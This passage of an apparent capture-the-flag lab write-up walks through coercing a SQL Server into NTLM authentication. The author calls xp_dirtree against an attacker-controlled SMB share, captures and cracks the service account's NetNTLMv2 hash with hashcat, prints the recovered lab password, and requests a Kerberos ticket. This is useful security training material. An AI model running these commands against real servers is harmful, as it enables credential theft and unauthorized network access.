NTLM Relay
Although the MSSQL server seemed relatively sparse, there is an additional attack vector to consider, one that involves the potential misuse of seemingly innocuous features.
MSSQL’s extended stored procedures, like xp_dirtree and xp_fileexist, allow interactions with the file system. If permissions are not adequately restricted, these procedures can be abused to trigger SMB connections. Attackers can exploit these connections for NTLM relay attacks, tricking the server into authenticating to a malicious SMB server, potentially leading to unauthorized access and data exposure.
If a SQL server grabs a file from a UNC path, The remote file is grabbed under the context of the service account that is running SQL Server. If I can force the user to authenticate to our UNC path, I might be able to capture its NetNTLM hash to either crack or relay it.
First, I will check the current user’s privileges in the context of those built-in MSSQL functions; xp_dirtree and xp_fileexist
SQL> EXEC sp_helprotect 'xp_dirtree';
Owner Object Grantee Grantor ProtectType Action Column
------ -------------------- ------------ ------- ----------- -------------- ------
sys xp_dirtree public dbo b'Grant ' Execute .
SQL> EXEC sp_helprotect 'xp_fileexist';
Owner Object Grantee Grantor ProtectType Action Column
------ ------------------------ ------------ ------- ----------- -------------- ------
sys xp_fileexist public dbo b'Grant ' Execute .Bingo. The current user is able to perform xp_dirtree and xp_fileexist
┌──(kali㉿kali)-[~/archive/htb/labs/escape]
└─$ simplesmb . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] callback added for uuid 4b324fc8-1670-01d3-1278-5a47bf6ee188 v:3.0
[*] callback added for uuid 6bffd098-a112-3610-9833-46c3f87e345a v:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsedI will start a malicious SMB server on Kali
SQL> xp_dirtree '\\10.10.14.20\smb\'
subdirectory
depth
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -----------I will then have the SQL instance connect to it
The SQL instance will attempt to connect to the malicious \\10.10.14.20\smb\ share to perform the xp_dirtree function to list out the content ALONG with the authentication string.
 There is the authentication string
There is the authentication string
Password Cracking
┌──(kali㉿kali)-[~/archive/htb/labs/escape]
└─$ hashcat -a 0 -m 5600 sql_svc.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
SQL_SVC::sequel:aaaaaaaaaaaaaaaa:a659aa4b25d3ac8d68983acc55720869:010100000000000000e75bd98acdd901e9039a15826cf7d9000000000100100046007300770056005100730071006e000300100046007300770056005100730071006e000200100043004a0046006b0072004600420068000400100043004a0046006b0072004600420068000700080000e75bd98acdd901060004000200000008003000300000000000000000000000003000001f45705fa1ee11c9163822eac43959070288030ee861ae680532fda4dc7fa7a70a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320030000000000000000000:REGGIE1234ronnie
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: SQL_SVC::sequel:aaaaaaaaaaaaaaaa:a659aa4b25d3ac8d68...000000
Time.Started.....: Sun Aug 13 04:07:58 2023 (5 secs)
Time.Estimated...: Sun Aug 13 04:08:03 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2257.3 kH/s (0.80ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10702848/14344385 (74.61%)
Rejected.........: 0/10702848 (0.00%)
Restore.Point....: 10699776/14344385 (74.59%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: REJONTE -> RBRADLEY
Hardware.Mon.#1..: Util: 56%
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => Started: Sun Aug 13 04:07:45 2023
Stopped: Sun Aug 13 04:08:03 2023Hashcat cracked the password hash for the sql_svc user
The cracked password is REGGIE1234ronnie
Validation
┌──(kali㉿kali)-[~/archive/htb/labs/escape]
└─$ impacket-gettgt sequel.htb/sql_svc:REGGIE1234ronnie -dc-ip $IP
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in sql_svc.ccacheValidated through the target KDC TGT created for better OPSEC with thepass_the_ticket technique